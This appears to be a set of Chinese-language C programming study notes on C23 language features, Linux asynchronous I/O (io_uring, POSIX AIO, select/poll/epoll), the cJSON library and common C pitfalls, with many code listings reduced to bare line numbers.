函数可复现(允许消除重复调用) | __attribute__((const)) 或 pure |
语法位置:
- 语句属性:
[[fallthrough]];放在 case 块的末尾。 - 声明属性:可放在声明符之前或之后,但通常在函数声明符之前,如
[[nodiscard]] int compute(); - 类型属性:某些属性修饰类型,如
[[maybe_unused]] int x;
1 | [[nodiscard]] void *safe_malloc(size_t size) { |
_Noreturn 被标记为废弃,应使用 [[noreturn]] 代替。__attribute__ 扩展依然可用,但标准属性提高了可移植性。
标签前的声明
在 C99/C11 中,标签(label)后面不能直接跟声明,C23 解除了这一限制:
1 | switch (x) { |
这使得代码更简洁,消除了不必要的花括号。
函数原型中可省略参数名
现在允许在函数定义或声明中省略不使用的参数名称,避免“未使用参数”警告:
1 | void callback(void *, int) { |
以前只能通过 (void)param; 或 __attribute__((unused)) 来抑制警告。
空括号含义变化
在 C23 中,函数声明或定义中的空参数列表明确等同于 (void),即不接受任何参数。这消除了与过时的 K&R 风格的歧义。
1 | void f() {} // 等价于 void f(void) {},不接受参数 |
(注:在 C17 及之前,void f() 声明表示参数列表未指定,定义仍可接受参数;而 C23 使其与 C++ 一致。)
main 函数的更灵活原型
C23 允许 main 函数具有无参数原型或通常的两种形式(void 或 int main(void) 都接受?实际上规定实现必须接受 int main(void) 和 int main(int argc, char *argv[]),并允许实现定义其他形式,放宽了一些限制。)
printf / scanf 格式强化
%b 二进制格式化:
1 | printf("%b\n", 42); // 输出 101010 (无前导0b) |
%wN 和 %wfN 宽度修饰符:允许指定整数读取/写入的二进制位宽,主要针对 _BitInt 类型安全输出。
1 | _BitInt(7) val = 100; |
其他改进包括对 %a/%A 十六进制浮点的增强等。
内存管理函数
memset_explicit:保证不会被编译器优化掉的 memset,用于清零敏感数据。
1 |
|
free_sized 和 free_aligned_sized:允许释放时告知分配大小和对齐,帮助内存分配器优化性能。
1 | size_t size = 128; |
字符串函数
memccpy:复制内存直到遇到特定字符或达到长度限制。
1 | char dest[64]; |
strdup 与 strndup:从 POSIX 引入标准 C,复制字符串(动态分配)。
1 | char *copy = strdup("hello world"); |
时间函数
gmtime_r 和 localtime_r 等可重入版本正式进入标准,提供线程安全的时间转换。
宽字符与 Unicode 增强
mbrtoc8/c8rtomb(UTF-8)mbrtoc16/c16rtombmbrtoc32/c32rtomb
这些函数支持完整的 Unicode 转换,结合 char8_t(C23 新增,用于 UTF-8 字符类型?实际上 char8_t 在 C23 中被引入,typedef 为 unsigned char,但带有特定类型含义。)
有符号整数统一为补码
C23 规定所有有符号整数类型必须使用二进制补码表示,这正式结束了历史上允许的三种表示法(原码、反码、补码)的不确定性。现在:
- 溢出的行为仍然是未定义行为(不带符号的溢出仍可能被优化器利用)。
- 但位操作、转换等行为现在在所有实现中严格一致。
- 这使得 C 与 C++20 的整数语义对齐,也消除了无数可移植性陷阱。
左移负数行为明确
有符号负数的左移过去是未定义行为,C23 将其定义为等同于对补码表示的位模式执行左移(即不再 UB,而是得到补码左移的结果)。
废弃旧式函数定义
K&R 风格的函数定义(即参数类型在函数体之前声明)被标记为废弃特性,如:
1 | int add(a, b) |
编译器可能在未来版本中移除支持。
_Noreturn 废弃
改为 [[noreturn]] 属性,_Noreturn 仍然可用但建议迁移。
编译器支持与启用
| 编译器 | 最低版本 | 编译选项 | 备注 |
|---|---|---|---|
| GCC | 9 (部分), 13+ (较完整) | -std=c23 或 -std=c2x |
13+ 完整支持 #embed、typeof、nullptr 等 |
| Clang | 10+ (部分), 16+ (主要特性) | -std=c23 或 -std=c2x |
16+ 支持 #embed 等 |
| MSVC | VS 2022 17.0+ | /std:c23preview |
部分支持,逐渐加入 |
| TCC | 暂无官方支持 | - | 等待更新 |
检测宏:
1 |
|
许多特性背后有特性检测宏,如 __STDC_VERSION_EMBED_H__(对 #embed)、__STDC_IEC_60559_DFP__(十进制浮点)等。
异步相关
libuv
io_uring
io_uring 是 Linux 内核自 5.1 版本引入的一个高效异步 I/O 接口,旨在提高 I/O 操作的性能和可扩展性。与传统的异步 I/O 接口(如 aio)相比,io_uring 提供了更高的性能、更低的延迟和更好的易用性。以下是对 io_uring 的详细解析,包括其工作原理、使用方法和一些示例代码。
工作原理
io_uring 使用两个环形缓冲区(环)来实现异步 I/O 操作:
- 提交队列(Submission Queue, SQ): 用户空间将 I/O 请求提交到这个队列。
- 完成队列(Completion Queue, CQ): 内核将完成的 I/O 请求结果放入这个队列。
这种设计允许用户空间和内核之间的交互最小化,从而减少系统调用的开销。
使用步骤
初始化
io_uring:- 使用
io_uring_queue_init初始化一个io_uring实例。
- 使用
准备 I/O 请求:
- 获取提交队列条目(SQE),并设置请求的详细信息(例如,读、写操作的文件描述符、缓冲区和长度)。
提交请求:
- 将准备好的请求提交到提交队列。
等待和处理完成:
- 使用
io_uring_wait_cqe或io_uring_peek_cqe等函数等待操作完成,并处理完成队列条目(CQE)。
- 使用
清理资源:
- 使用
io_uring_queue_exit释放io_uring资源。
- 使用
io_uring 提供了一组函数用于初始化、提交和处理异步 I/O 请求。这些函数在 liburing 库中定义,下面是一些关键函数的详细介绍:
初始化和清理
io_uring_queue_init:- 原型:
int io_uring_queue_init(unsigned entries, struct io_uring *ring, unsigned flags); - 功能: 初始化一个
io_uring实例。 - 参数:
entries: 提交队列和完成队列的最大条目数。ring: 指向io_uring结构体的指针。flags: 初始化标志,通常为 0。
- 返回值: 成功返回 0,失败返回负错误码。
- 原型:
io_uring_queue_exit:- 原型:
void io_uring_queue_exit(struct io_uring *ring); - 功能: 释放
io_uring实例的资源。 - 参数:
ring: 指向要释放的io_uring结构体的指针。
- 原型:
提交请求
io_uring_get_sqe:- 原型:
struct io_uring_sqe *io_uring_get_sqe(struct io_uring *ring); - 功能: 获取一个提交队列条目(SQE)。
- 参数:
ring: 指向io_uring结构体的指针。
- 返回值: 返回指向
io_uring_sqe的指针,如果没有可用条目,则返回NULL。
- 原型:
io_uring_submit:- 原型:
int io_uring_submit(struct io_uring *ring); - 功能: 将准备好的请求提交到内核。
- 参数:
ring: 指向io_uring结构体的指针。
- 返回值: 成功返回提交的请求数,失败返回负错误码。
- 原型:
操作请求
io_uring 提供了一系列函数用于准备不同类型的 I/O 操作请求。这些函数会填充 io_uring_sqe 结构体。
io_uring_prep_read:- 原型:
void io_uring_prep_read(struct io_uring_sqe *sqe, int fd, void *buf, unsigned nbytes, off_t offset); - 功能: 准备一个文件读取请求。
- 参数:
sqe: 指向要填充的io_uring_sqe结构体。fd: 文件描述符。buf: 数据缓冲区。nbytes: 要读取的字节数。offset: 文件偏移量。
- 原型:
io_uring_prep_write:- 原型:
void io_uring_prep_write(struct io_uring_sqe *sqe, int fd, const void *buf, unsigned nbytes, off_t offset); - 功能: 准备一个文件写入请求。
- 参数: 与
io_uring_prep_read类似。
- 原型:
完成请求处理
io_uring_wait_cqe:- 原型:
int io_uring_wait_cqe(struct io_uring *ring, struct io_uring_cqe **cqe_ptr); - 功能: 等待一个完成队列条目(CQE)可用。
- 参数:
ring: 指向io_uring结构体的指针。cqe_ptr: 指向io_uring_cqe指针的指针,用于返回完成的条目。
- 返回值: 成功返回 0,失败返回负错误码。
- 原型:
io_uring_peek_cqe:- 原型:
int io_uring_peek_cqe(struct io_uring *ring, struct io_uring_cqe **cqe_ptr); - 功能: 检查是否有完成队列条目可用,而不阻塞。
- 参数: 与
io_uring_wait_cqe类似。
- 原型:
io_uring_cqe_seen:- 原型:
void io_uring_cqe_seen(struct io_uring *ring, struct io_uring_cqe *cqe); - 功能: 标记完成队列条目为已处理。
- 参数:
ring: 指向io_uring结构体的指针。cqe: 指向已处理的io_uring_cqe的指针。
- 原型:
关键点
- 异步操作:
io_uring提供了高效的异步 I/O操作,减少了系统调用和上下文切换。 - 易用性: 通过简单的 API 和数据结构,用户可以轻松实现异步 I/O。
- 性能优势: 通过环形缓冲区和最小化内核交互,提供了更高的性能和可扩展性。
这些函数组成了 io_uring 的核心 API,帮助开发者实现高效的异步 I/O操作。通过掌握这些函数的使用,可以充分发挥 io_uring 的优势。
示例代码
以下是一个简单的 io_uring 示例,演示如何使用它来进行异步读取操作:
1 |
|
关键点
- 性能优势:
io_uring通过减少系统调用和上下文切换,提高了 I/O 操作的性能。 - 灵活性: 支持多种 I/O 操作,包括文件读写、网络 I/O 等。
- 易用性: 提供了相对简单的 API,易于集成到现有应用中。
io_uring 是一个强大的工具,适用于需要高性能 I/O 操作的应用程序,如数据库、网络服务器等。通过理解其工作原理和使用方法,可以有效地利用其优势。
AIO
POSIX异步I/O(Asynchronous I/O)接口提供了一种在不阻塞应用程序的情况下执行I/O操作的方法。这允许程序在等待I/O操作完成的同时继续执行其他任务,从而提高应用程序的效率和响应性。POSIX异步I/O接口通常用于需要高性能I/O操作的应用程序,如网络服务器和数据库系统。
核心概念
POSIX异步I/O接口主要包括以下几个核心概念和函数:
aiocb结构:用于描述异步I/O操作的控制块。它包含了文件描述符、缓冲区指针、操作偏移量等信息。异步I/O操作函数:
aio_read: 发起异步读操作。aio_write: 发起异步写操作。aio_fsync: 发起异步文件同步操作。
状态查询函数:
aio_error: 查询异步I/O操作的状态。aio_return: 获取异步I/O操作的返回状态。
取消和等待函数:
aio_cancel: 取消异步I/O操作。aio_suspend: 等待一个或多个异步I/O操作完成。
aiocb 结构
aiocb是一个结构体,用于描述异步I/O操作。其定义通常如下:
1 | struct aiocb { |
异步I/O操作函数
aio_read
用于发起异步读操作:
1 | int aio_read(struct aiocb *aiocbp); |
- 参数:指向
aiocb结构的指针,描述要执行的读操作。 - 返回值:成功返回0,失败返回-1并设置
errno。
aio_write
用于发起异步写操作:
1 | int aio_write(struct aiocb *aiocbp); |
- 参数:指向
aiocb结构的指针,描述要执行的写操作。 - 返回值:成功返回0,失败返回-1并设置
errno。
状态查询函数
aio_error
用于查询异步I/O操作的状态:
1 | int aio_error(const struct aiocb *aiocbp); |
- 参数:指向
aiocb结构的指针。 - 返回值:返回操作的状态。如果操作正在进行,返回
EINPROGRESS;如果成功完成,返回0;如果失败,返回错误代码。
aio_return
用于获取异步I/O操作的返回状态:
1 | ssize_t aio_return(struct aiocb *aiocbp); |
- 参数:指向
aiocb结构的指针。 - 返回值:返回操作的结果字节数;如果失败,返回-1。
示例代码
以下是一个使用POSIX异步I/O进行异步读操作的简单示例:
1 |
|
总结
POSIX异步I/O接口提供了一种高效的方式来执行非阻塞I/O操作。通过aiocb结构和相关函数,程序可以发起异步读写操作,并在操作完成后查询结果。这种机制特别适合需要处理大量并发I/O请求的应用程序,如网络服务器和数据库系统。
I/O 多路复用
在 Linux 中,I/O 多路复用是一种高效的机制,用于同时监视多个文件描述符,以便在任何一个文件描述符变为可读、可写或发生错误时进行相应的处理。I/O 多路复用在网络编程中尤为重要,因为它允许单个线程或进程同时处理多个网络连接。Linux 提供了几种实现 I/O 多路复用的系统调用,主要包括 select、poll 和 epoll。
select
select 是最早的 I/O 多路复用机制,适用于监视一组文件描述符。
函数原型
1 |
|
参数
nfds: 需要监视的文件描述符数量,通常是所有文件描述符中最大值加一。readfds: 指向fd_set的指针,用于监视可读事件。writefds: 指向fd_set的指针,用于监视可写事件。exceptfds: 指向fd_set的指针,用于监视异常事件。timeout: 指定超时时间,NULL表示无限等待。
返回值
- 成功时返回就绪的文件描述符数量。
- 失败时返回
-1,并设置errno。
使用步骤
- 初始化
fd_set结构。 - 使用
FD_SET宏将文件描述符添加到fd_set。 - 调用
select。 - 使用
FD_ISSET宏检查哪些文件描述符已就绪。
示例
1 | fd_set readfds; |
在使用
select函数进行 I/O 多路复用时,fd_set结构用于表示一组文件描述符。为了操作fd_set,POSIX 提供了一组宏:FD_CLR、FD_ISSET、FD_SET和FD_ZERO。这些宏用于管理和检查文件描述符集合。
FD_CLR
- 功能: 从文件描述符集合中移除指定的文件描述符。
- 参数:
fd: 要移除的文件描述符。set: 指向fd_set结构的指针。- 用法: 当你不再需要监视某个文件描述符时,可以使用
FD_CLR将其从集合中移除。
FD_ISSET
- 功能: 检查指定的文件描述符是否在集合中。
- 参数:
fd: 要检查的文件描述符。set: 指向fd_set结构的指针。- 返回值: 如果文件描述符在集合中,则返回非零值;否则返回零。
- 用法: 在调用
select之后,使用FD_ISSET检查哪些文件描述符已就绪。
FD_SET
- 功能: 将指定的文件描述符添加到集合中。
- 参数:
fd: 要添加的文件描述符。set: 指向fd_set结构的指针。- 用法: 在调用
select之前,使用FD_SET将需要监视的文件描述符添加到集合中。
FD_ZERO
- 功能: 清空文件描述符集合。
- 参数:
set: 指向fd_set结构的指针。- 用法: 在使用
fd_set之前,通常先调用FD_ZERO初始化集合。示例
以下是一个简单的示例,演示如何使用这些宏与
select结合进行 I/O 多路复用:
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
int main() {
fd_set readfds;
int fd = 0; // 通常是标准输入
// 初始化文件描述符集合
FD_ZERO(&readfds);
FD_SET(fd, &readfds);
// 设置超时时间
struct timeval timeout;
timeout.tv_sec = 5;
timeout.tv_usec = 0;
// 调用 select
int ret = select(fd + 1, &readfds, NULL, NULL, &timeout);
if (ret == -1) {
perror("select");
exit(EXIT_FAILURE);
} else if (ret == 0) {
printf("Timeout occurred! No data after 5 seconds.\n");
} else {
if (FD_ISSET(fd, &readfds)) {
printf("Data is available to read.\n");
// 处理可读事件
}
}
return 0;
}总结
FD_ZERO用于初始化fd_set。FD_SET用于将文件描述符添加到fd_set。FD_CLR用于从fd_set中移除文件描述符。FD_ISSET用于检查文件描述符是否在fd_set中。这些宏提供了一种简单的方式来管理和检查文件描述符集合,以便与
select函数一起使用。
poll
poll 是 select 的改进版本,克服了一些限制,如文件描述符数量限制。
函数原型
1 |
|
参数
fds: 指向pollfd结构数组的指针。nfds: 数组中的元素数量。timeout: 超时时间,以毫秒为单位,-1表示无限等待。
返回值
- 成功时返回就绪的文件描述符数量。
- 失败时返回
-1,并设置errno。
使用步骤
- 初始化
pollfd结构数组。 - 设置每个文件描述符的事件掩码。
- 调用
poll。 - 检查
revents字段以确定哪些文件描述符已就绪。
常用事件类型
- POLLIN
- 描述:表示对应的文件描述符可以读(包括普通文件、管道、网络套接字等)。
- 用途:常用于检测套接字是否有数据可读。
- POLLOUT
- 描述:表示对应的文件描述符可以写。
- 用途:常用于检测套接字是否可以发送数据。
- POLLPRI
- 描述:表示对应的文件描述符有紧急数据可读(带外数据)。
- 用途:用于检测紧急数据的到达。
- POLLERR
- 描述:表示对应的文件描述符发生错误。
- 用途:用于检测文件描述符的错误状态。
- 注意:这是一个输出事件,不需要在
poll调用前设置。
- POLLHUP
- 描述:表示对应的文件描述符被挂起。
- 用途:用于检测挂起状态。
- 注意:这是一个输出事件,不需要在
poll调用前设置。
- POLLNVAL
- 描述:表示对应的文件描述符无效。
- 用途:用于检测无效的文件描述符。
- 注意:这是一个输出事件,不需要在
poll调用前设置。
示例
1 | struct pollfd fds[1]; |
epoll
epoll 是 Linux 特有的 I/O 多路复用机制,适用于大规模文件描述符监视。
函数原型
epoll_create1:创建一个 epoll 实例。1
2
3
int epoll_create1(int flags);epoll_create1是Linux系统调用,用于创建一个新的epoll实例。它是epoll_create的扩展版本,允许使用标志来控制epoll实例的行为。以下是epoll_create1函数的参数详解:参数详解
flags: 这是一个整数,用于指定epoll实例的行为。可以使用以下标志:EPOLL_CLOEXEC: 这个标志用于设置文件描述符的FD_CLOEXEC标志。这意味着在执行exec系列函数时,文件描述符将自动关闭。使用这个标志可以避免文件描述符泄漏到子进程中。其他值: 当前
epoll_create1只支持EPOLL_CLOEXEC标志。如果传递其他值,可能会导致错误。
返回值
- 成功时,返回一个新的epoll文件描述符。
- 失败时,返回
-1并设置errno以指示错误类型。
错误
EINVAL:flags参数不为零且不是EPOLL_CLOEXEC。EMFILE: 进程已经打开了太多文件描述符。ENFILE: 系统范围内已经打开了太多文件描述符。ENOMEM: 内存不足,无法分配新的epoll实例。
使用示例
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
int main() {
int epoll_fd = epoll_create1(EPOLL_CLOEXEC);
if (epoll_fd == -1) {
perror("epoll_create1");
exit(EXIT_FAILURE);
}
// 使用epoll_fd进行后续的epoll操作
close(epoll_fd);
return 0;
}总结
epoll_create1函数是创建epoll实例的推荐方法,因为它支持EPOLL_CLOEXEC标志,可以帮助避免文件描述符泄漏到子进程中。通过理解和正确使用这个函数,可以有效管理文件描述符和事件通知机制。epoll_ctl:控制 epoll 实例中的文件描述符。1
int epoll_ctl(int epfd, int op, int fd, struct epoll_event *event);
epoll_ctl是用于控制epoll实例的函数,它允许将文件描述符添加到epoll实例中、从epoll实例中删除,或者修改已经在epoll实例中的文件描述符的事件。以下是epoll_ctl函数的参数详解:参数详解
epfd:- 这是一个epoll实例的文件描述符,由
epoll_create或epoll_create1返回。 - 它指定了要操作的epoll实例。
- 这是一个epoll实例的文件描述符,由
op:- 这是一个指定操作类型的整数。可以是以下之一:
EPOLL_CTL_ADD: 将文件描述符fd添加到epoll实例中,并监听由event参数指定的事件。EPOLL_CTL_MOD: 修改已经在epoll实例中的文件描述符fd的事件类型为event指定的事件。EPOLL_CTL_DEL: 从epoll实例中删除文件描述符fd。event参数在此操作中被忽略,可以传递NULL。
- 这是一个指定操作类型的整数。可以是以下之一:
fd:- 这是要添加、修改或删除的文件描述符。
- 它通常是打开的文件、socket等的文件描述符。
event:这是一个指向
epoll_event结构的指针,用于指定感兴趣的事件和相关的数据。当
op为EPOLL_CTL_ADD或EPOLL_CTL_MOD时,event不能为NULL。epoll_event结构定义如下:1
2
3
4
5
6
7
8
9
10struct epoll_event {
uint32_t events; // Epoll events
epoll_data_t data; // User data variable
};
typedef union epoll_data {
void *ptr;
int fd;
uint32_t u32;
uint64_t u64;
} epoll_data_t;events: 指定感兴趣的事件类型,如EPOLLIN(可读)、EPOLLOUT(可写)、EPOLLET(边缘触发)等。data: 一个联合体,可以存储用户数据,如文件描述符、指针等,方便在事件发生时识别。常用事件类型
EPOLLIN描述:表示对应的文件描述符可以读(包括普通文件、管道、网络套接字等)。
用途:常用于检测套接字是否有数据可读。
EPOLLOUT描述:表示对应的文件描述符可以写。
用途:常用于检测套接字是否可以发送数据。
EPOLLRDHUP描述:表示对端关闭连接或半关闭连接。
用途:用于检测对端是否关闭连接(适用于套接字)。
EPOLLPRI描述:表示对应的文件描述符有紧急数据可读(带外数据)。
用途:用于检测紧急数据的到达。
EPOLLERR描述:表示对应的文件描述符发生错误。
用途:用于检测文件描述符的错误状态。
EPOLLHUP描述:表示对应的文件描述符被挂起。
用途:用于检测挂起状态。
EPOLLET描述:将文件描述符设置为边缘触发模式(Edge Triggered)。
用途:用于提高性能,通过减少事件通知次数。
EPOLLONESHOT描述:事件只触发一次,触发后需要重新设置。
用途:用于控制事件的触发频率。
返回值
- 成功时,返回
0。 - 失败时,返回
-1并设置errno以指示错误类型。
错误
EBADF:epfd或fd不是有效的文件描述符。EINVAL:epfd不是一个epoll文件描述符,或者op不合法。ENOMEM: 内存不足,无法完成请求。EPERM:fd指向的文件不支持epoll操作。EEXIST:op为EPOLL_CTL_ADD,但fd已经在epoll实例中。ENOENT:op为EPOLL_CTL_MOD或EPOLL_CTL_DEL,但fd不在epoll实例中。
使用示例
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
int main() {
int epoll_fd = epoll_create1(0);
if (epoll_fd == -1) {
perror("epoll_create1");
exit(EXIT_FAILURE);
}
int fd = ...; // 假设这是一个有效的文件描述符
struct epoll_event event;
event.events = EPOLLIN;
event.data.fd = fd;
if (epoll_ctl(epoll_fd, EPOLL_CTL_ADD, fd, &event) == -1) {
perror("epoll_ctl: EPOLL_CTL_ADD");
exit(EXIT_FAILURE);
}
// 进行其他操作...
close(epoll_fd);
return 0;
}epoll_wait:等待事件的发生。1
2
3
int epoll_wait(int epfd, struct epoll_event *events, int maxevents, int timeout);参数详解
epfd:- 这是一个epoll实例的文件描述符,由
epoll_create或epoll_create1返回。 - 它指定了要等待事件的epoll实例。
- 这是一个epoll实例的文件描述符,由
events:- 这是一个指向
epoll_event结构数组的指针,用于存储发生事件的文件描述符及其相关信息。 - 调用者需要分配这个数组,并通过
maxevents参数指定数组的大小。
- 这是一个指向
maxevents:- 这是一个整数,指定
events数组中可以存储的最大事件数。 - 这个值必须大于零,并且通常设置为
events数组的大小。
- 这是一个整数,指定
timeout:- 这是一个整数,指定等待事件的超时时间,以毫秒为单位。
- 可能的值包括:
> 0: 等待指定的毫秒数。0: 不等待,立即返回。这被称为“非阻塞模式”。-1: 无限期等待,直到至少有一个事件发生。
返回值
- 成功时,返回准备就绪的文件描述符的数量(可以为零)。
- 失败时,返回
-1并设置errno以指示错误类型。
错误
EBADF:epfd不是有效的文件描述符。EFAULT:events指向的内存无法访问。EINTR: 调用被信号中断。EINVAL:epfd不是一个epoll文件描述符,或者maxevents小于等于零。
使用示例
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
int main() {
int epoll_fd = epoll_create1(0);
if (epoll_fd == -1) {
perror("epoll_create1");
exit(EXIT_FAILURE);
}
struct epoll_event events[MAX_EVENTS];
int nfds = epoll_wait(epoll_fd, events, MAX_EVENTS, -1);
if (nfds == -1) {
perror("epoll_wait");
exit(EXIT_FAILURE);
}
for (int i = 0; i < nfds; ++i) {
if (events[i].events & EPOLLIN) {
printf("File descriptor %d is ready to read\n", events[i].data.fd);
}
}
close(epoll_fd);
return 0;
}总结
epoll_wait是epoll API中用于等待事件的关键函数。它提供了一种高效的方式来处理大量并发连接,通过理解其参数和返回值,可以有效监控和响应文件描述符上的事件。
使用步骤
- 使用
epoll_create1创建 epoll 实例。 - 使用
epoll_ctl添加、修改或删除文件描述符。 - 使用
epoll_wait等待事件发生。
示例
1 | int epfd = epoll_create1(0); |
epoll_create和epoll_create1是用于创建 epoll 实例的系统调用。epoll 是 Linux 特有的 I/O 多路复用机制,适用于高效地监视大量文件描述符。虽然这两个函数都用于创建 epoll 实例,但它们之间有一些区别。
epoll_create
2
3
int epoll_create(int size);参数
size: 这个参数在现代 Linux 内核中已经被忽略,但在早期版本中,它用于建议内核分配的文件描述符数量。尽管如此,仍然需要传递一个大于零的值。返回值
- 成功时返回一个新的 epoll 文件描述符。
- 失败时返回
-1,并设置errno。注意
epoll_create在现代使用中,size参数没有实际意义,但仍然需要提供一个正整数。- 该函数在 Linux 2.6.8 及更高版本中被
epoll_create1所取代。
epoll_create1
2
3
int epoll_create1(int flags);参数
flags: 可以是 0 或EPOLL_CLOEXEC。EPOLL_CLOEXEC标志用于在执行exec系列函数时自动关闭 epoll 文件描述符。返回值
- 成功时返回一个新的 epoll 文件描述符。
- 失败时返回
-1,并设置errno。优势
epoll_create1提供了更灵活的接口,允许设置标志(如EPOLL_CLOEXEC),这在多线程或多进程环境中非常有用。- 该函数在 Linux 2.6.27 及更高版本中可用。
使用示例
以下是如何使用
epoll_create1创建一个 epoll 实例的简单示例:
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
int main() {
int epfd = epoll_create1(0); // 不使用任何标志
if (epfd == -1) {
perror("epoll_create1");
exit(EXIT_FAILURE);
}
// 使用 epoll 实例进行其他操作...
close(epfd); // 关闭 epoll 文件描述符
return 0;
}总结
epoll_create: 旧的接口,size参数在现代内核中被忽略,但仍然需要提供。epoll_create1: 新的接口,支持EPOLL_CLOEXEC标志,推荐在现代应用中使用。在编写新的代码时,建议使用
epoll_create1,因为它提供了更好的功能和灵活性。
总结
select: 简单易用,但有文件描述符数量限制。poll: 改进了select的一些限制,但仍然需要遍历文件描述符。epoll: 适用于大规模并发连接,效率高,是 Linux 上的推荐选择。
选择合适的 I/O 多路复用机制取决于应用程序的需求和环境。对于高并发的网络服务器,epoll 通常是最佳选择。
网络编程
libcurl
数据解析
cJSON
cJSON 是一个轻量级的 JSON 解析和生成库,使用 C 语言编写。它提供了一组简单的 API,用于解析 JSON 数据、构建 JSON 对象以及将 JSON 对象转换为字符串。以下是 cJSON 的详细解析指南。
安装和包含头文件
首先,你需要确保 cJSON 库已经安装。你可以从 cJSON 的 GitHub 仓库 下载源代码并,将cJSON.h放入你项目的include文件夹,cJSON.c放入你的src文件夹即可。
在你的 C 项目中,包含 cJSON.h 头文件:
1 |
解析 JSON 字符串
要解析 JSON 字符串,你可以使用 cJSON_Parse() 函数。它会返回一个 cJSON 对象指针,表示解析后的 JSON 对象。
1 | const char *json_string = "{\"name\": \"John\", \"age\": 30, \"city\": \"New York\"}"; |
访问 JSON 对象的元素
使用 cJSON_GetObjectItem() 来获取 JSON 对象中的元素。你可以通过键名来访问对应的值。
1 | cJSON *name = cJSON_GetObjectItem(json, "name"); |
构建 JSON 对象
你可以使用 cJSON_CreateObject() 和其他创建函数来构建一个新的 JSON 对象。
1 | cJSON *new_json = cJSON_CreateObject(); |
将 JSON 对象转换为字符串
使用 cJSON_Print() 或 cJSON_PrintUnformatted() 来将 JSON 对象转换为字符串。
1 | char *json_string_out = cJSON_Print(new_json); |
释放 JSON 对象
使用 cJSON_Delete() 来释放 cJSON 对象占用的内存。
1 | cJSON_Delete(json); |
完整示例
下面是一个完整的示例,展示了如何解析、访问、构建和输出 JSON 数据:
1 |
|
通过使用 cJSON 库,你可以轻松地解析和生成 JSON 数据,从而在 C 语言项目中处理 JSON 格式的数据。
cJSON 确实可以用于解析复杂的 JSON 格式,包括嵌套的对象和数组。尽管 cJSON 是一个轻量级库,但它提供了足够的功能来处理大多数常见的 JSON 结构。以下是一些使用 cJSON 处理复杂 JSON 数据的示例和技巧。
复杂 JSON 示例
假设我们有以下复杂的 JSON 数据,其中包含嵌套对象和数组:
1 | { |
解析复杂 JSON
以下是如何使用 cJSON 解析上述复杂 JSON 数据的示例:
1 |
|
解析技巧
检查类型: 在访问 JSON 数据之前,始终使用
cJSON_IsString()、cJSON_IsNumber()、cJSON_IsObject()、cJSON_IsArray()等函数检查数据类型。这有助于确保数据的正确性和避免崩溃。遍历数组: 使用
cJSON_GetArraySize()获取数组大小,然后通过cJSON_GetArrayItem()遍历数组中的每个元素。处理嵌套对象: 可以递归地使用
cJSON_GetObjectItem()来访问嵌套对象中的元素。释放内存: 确保在不再需要时调用
cJSON_Delete()释放解析后的 JSON 对象,以避免内存泄漏。
通过这些技巧和示例,cJSON 可以有效地解析和处理复杂的 JSON 数据结构。
输出JSON数据
cJSON提供了一个API,可以将整条链表中存放的JSON信息输出到一个字符串中:
1 | (char *) cJSON_Print(const cJSON *item); |
使用的时候,只需要接收该函数返回的指针地址即可。
LibXML
Something Interesting
不要使用memcmp比较结构体
比较两个结构体时,若结构体中含有大量的成员变量,为了方便,程序员往往会直接使用memcmp对这两个结构体进行比较,以避免对每个成员进行分别比较。这样的代码写起来比较简单,然而却很可能深藏隐患。请看下面的示例代码:
1 |
|
为什么会是这样的结果呢?有经验的读者立刻就会反应过来:这是由于对齐造成的。
没错!就是因为struct padding_type->m1的类型是short类型,而m2的类型是int类型。根据自然对齐规则,struct padding_type需要进行4字节对齐。因此编译器会在m1后面插入两个padding字节,而这两个字节的内容却是“随机”的。结构体b由于调用了memset对整个结构体占用的内存进行了清零,其padding的值自然就为0。这样,当使用memcmp对两个结构体进行比较时,结论就是不相同了,即返回值不为0。所以,除非在项目中可以保证所有的结构体都会使用memset来进行初始化(这个是很难保证的),否则就不要直接使用memcmp来比较结构体。
数组和指针
对于这个标题,可能很多读者都会认为数组和指针,几乎没有什么区别。确实,在大多数的情况下,数组和指针的区别并不大,甚至可以互换。然而,这两者实际上是有本质区别的。而这个区别也会导致并不是所有的情况下,两者都可以互换。同样来看一个示例:
1 |
|
1 | Dump of assembler code for function main: |
通过上面的汇编代码,我们可以深入地理解C语言中的指针和数组的真正含义。要认识到指针其实就是一个变量,只不过这个变量是用于保存地址的(实际上也可以保存其他内容,如一个整数),或者说它保存的值可以被视为地址。因为指针类型可以合法地使用“*”运算符,做提领运算。而这个提领运算,其实就是将变量的值视为一个地址,然后从这个地址中读取值。
1 |
|
如果真正理解了指针,看完代码,就可以迅速地说出最终的结果。如果你还在犹豫,那就说明你对指针的理解还不够透彻。其输出结果为:
1 | [fgao@ubuntu chapter14]#./a.out |
简单解释一下。前面说了,指针其实就是一个变量,一般情况下其在32位系统上占用的空间为4字节,在64位系统上占用的空间为8字节。上面的代码中,将0赋给p1和p2,本质上是p1和p2保存了0值。然后p1和p2自增,这时要考虑指针指向的类型,其步进为sizeof(short)和sizeof(int*)。所以自增后,p1和p2保存的值分别为2和4。最让人疑惑的是最后一句,实际上是将p1和p2视为整数,打印它们的值。那么结果自然就是2和4了。
再论数组首地址
通过汇编代码,我们知道array、&array和&array[0]的地址是相同的,那么它们三者是否有相同的含义呢?请看下面的示例代码:
1 |
|
大家可以先想一下其运行结果是什么,然后再看下面的结果:
1 | [fgao@ubuntu chapter15]#./a.out |
从输出上看,可以发现&a[0][0]、&a[0]、a,还有&a的地址值都是相同的,然而其步进1即地址+1的值却完全不同。为什么会是这样呢?因为尽管这几个变量的地址相同,但是其变量类型却是不同的:
&a[0][0]的类型是int *pointer,所以步长为4字节。&a[0]的类型为int(*pointer)[3],所以步长为12字节。a的类型也为int(*pointer)[3],所以其步长也为12字节。&a的类型为int(*pointer)[2][3],所以其步长为24字节。
不是你想的那个整数类型转换
大家可能会觉得整数类型转换很简单,也许同样会觉得本节也没什么难度。请大家先耐心看一下下面的示例:
1 |
|
大多数同学可能都遇到过这类将a和b进行比较的题目,结果是a>b,原因也很简单明确:当signed int和unsigned int进行比较时,signed int会被转换为unsigned int。-1的值即0xFFFFFFFF,就被视为无符号整数的最大值,因此a>b。然而对于c和d来说,其类型分别是signed short和unsigned short,那么结果又会是什么呢?请看下面的输出:
